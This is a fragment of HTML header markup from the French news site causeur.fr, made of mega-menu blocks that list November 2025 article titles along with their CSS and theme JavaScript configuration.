                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/13-novembre-7-octobre-une-cause-deux-effets-318949"  rel="bookmark" class="td-image-wrap " title="13-Novembre / 7-Octobre: une cause, deux effets" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/13-novembre-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/13-novembre-7-octobre-une-cause-deux-effets-318949"  rel="bookmark" title="13-Novembre / 7-Octobre: une cause, deux effets">13-Novembre / 7-Octobre: une cause, deux effets</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T00:00:00+01:00" >18 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/tag/religion" class="td-post-category">Religion</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/le-retour-dun-christianisme-muscle-318866"  rel="bookmark" class="td-image-wrap " title="Le retour d’un christianisme musclé?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/muscles-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-retour-dun-christianisme-muscle-318866"  rel="bookmark" title="Le retour d’un christianisme musclé?">Le retour d’un christianisme musclé?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-17T15:59:00+01:00" >17 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/commemorations-du-13-novembre-une-barbarie-toujours-recommencee-318732"  rel="bookmark" class="td-image-wrap " title="Commémorations du 13-Novembre: une barbarie toujours recommencée" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/commemoration-13-novembre-jardin-terrorisme-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/commemorations-du-13-novembre-une-barbarie-toujours-recommencee-318732"  rel="bookmark" title="Commémorations du 13-Novembre: une barbarie toujours recommencée">Commémorations du 13-Novembre: une barbarie toujours recommencée</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T09:58:19+01:00" >14 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148878"><a href="https://www.causeur.fr/monde"><div class="tdb-menu-item-text">Monde</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_62 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>.tdi_62 .block-mega-child-cats{padding:16px 0}.tdi_62 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_62 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_62 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_62 .block-mega-child-cats{text-align:right}.tdi_62:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_62:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_62.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_62.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_62 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_62 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_62 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_62 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_62 .entry-thumb{background-position:center 15%}.tdi_62 .td-image-container{display:block;order:0}.ie10 .tdi_62 .td-module-meta-info,.ie11 .tdi_62 .td-module-meta-info{flex:auto}.tdi_62 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_62 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_62 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_62 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_62 .td-module-meta-info{border-color:#eaeaea}.tdi_62 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_62 .td-author-date{display:inline}.tdi_62 .td-post-author-name{display:none}.tdi_62 .entry-review-stars{display:inline-block}.tdi_62 .td-icon-star,.tdi_62 .td-icon-star-empty,.tdi_62 .td-icon-star-half{font-size:15px}.tdi_62 .td-module-comments{display:none}.tdi_62 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_62:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_62 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_62 .block-mega-child-cats{width:160px}.tdi_62 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_62 .td-module-container:before{bottom:-13px}.tdi_62 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62 .tdb-mega-modules-wrap{padding:14px}.tdi_62 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_62 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_62 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_62 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_62 .td-module-container:before{bottom:-13px}.tdi_62 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_62 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_62 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_62 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style","category_id":"49","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_62"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "tdb_header_mega_menu";
block_tdi_62.post_count = "5";
block_tdi_62.found_posts = "4467";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "894";
tdBlocksArray.push(block_tdi_62);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_62 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/iran-45-ans-dinfiltration-en-france-318901"  rel="bookmark" class="td-image-wrap " title="Iran: 45 ans d’infiltration en France…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Ali-Khamenei-Iran-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/iran-45-ans-dinfiltration-en-france-318901"  rel="bookmark" title="Iran: 45 ans d’infiltration en France…">Iran: 45 ans d’infiltration en France…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T09:59:00+01:00" >18 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/hamas-la-bande-a-gaza-318877"  rel="bookmark" class="td-image-wrap " title="Hamas, la bande à Gaza" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/otages-gaza-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/hamas-la-bande-a-gaza-318877"  rel="bookmark" title="Hamas, la bande à Gaza">Hamas, la bande à Gaza</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T05:59:00+01:00" >18 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/chili-jose-antonio-kast-318915"  rel="bookmark" class="td-image-wrap " title="Chili: le retour par procuration de Pinochet" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/kast-chili-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/chili-jose-antonio-kast-318915"  rel="bookmark" title="Chili: le retour par procuration de Pinochet">Chili: le retour par procuration de Pinochet</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T05:00:00+01:00" >18 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/johannesburg-eau-g20-afrique-du-sud-318936"  rel="bookmark" class="td-image-wrap " title="Pas d&rsquo;eau pour le G20?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/G20-Johannesburg-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/johannesburg-eau-g20-afrique-du-sud-318936"  rel="bookmark" title="Pas d&rsquo;eau pour le G20?">Pas d&rsquo;eau pour le G20?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T00:00:00+01:00" >18 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/taiwan-la-premiere-ministre-japonaise-met-le-feu-aux-poudres-318862"  rel="bookmark" class="td-image-wrap " title="Taïwan: la Première ministre japonaise met le feu aux poudres" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Japon-Sanae-Takaichi-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/taiwan-la-premiere-ministre-japonaise-met-le-feu-aux-poudres-318862"  rel="bookmark" title="Taïwan: la Première ministre japonaise met le feu aux poudres">Taïwan: la Première ministre japonaise met le feu aux poudres</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-17T13:59:00+01:00" >17 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148877"><a href="https://www.causeur.fr/medias"><div class="tdb-menu-item-text">Médias</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_63 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .block-mega-child-cats{padding:16px 0}.tdi_63 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_63 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_63 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_63 .block-mega-child-cats{text-align:right}.tdi_63:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_63:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_63.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_63.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_63 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_63 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_63 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_63 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_63 .entry-thumb{background-position:center 15%}.tdi_63 .td-image-container{display:block;order:0}.ie10 .tdi_63 .td-module-meta-info,.ie11 .tdi_63 .td-module-meta-info{flex:auto}.tdi_63 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_63 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_63 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_63 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_63 .td-module-meta-info{border-color:#eaeaea}.tdi_63 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_63 .td-author-date{display:inline}.tdi_63 .td-post-author-name{display:none}.tdi_63 .entry-review-stars{display:inline-block}.tdi_63 .td-icon-star,.tdi_63 .td-icon-star-empty,.tdi_63 .td-icon-star-half{font-size:15px}.tdi_63 .td-module-comments{display:none}.tdi_63 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_63:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_63 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .block-mega-child-cats{width:160px}.tdi_63 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_63 .td-module-container:before{bottom:-13px}.tdi_63 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .tdb-mega-modules-wrap{padding:14px}.tdi_63 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_63 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_63 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_63 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_63 .td-module-container:before{bottom:-13px}.tdi_63 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_63 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_63 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 